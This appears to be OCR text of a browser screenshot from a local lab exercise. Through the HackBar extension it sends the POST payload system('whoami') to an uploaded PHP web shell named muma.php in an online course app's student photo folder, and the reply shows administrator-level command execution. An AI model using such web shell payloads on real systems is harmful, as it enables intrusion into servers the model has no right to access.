 127.0.0.1/onlinecourse/studentphoto/muma.php
导入书签... 火狐官方站点 新手上路 常用网址 京东商城
win-sm7f3pcfh8c\administrator
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar Cookie-Editor
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://127.0.0.1/onlinecourse/studentphoto/muma.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
1=system('whoami');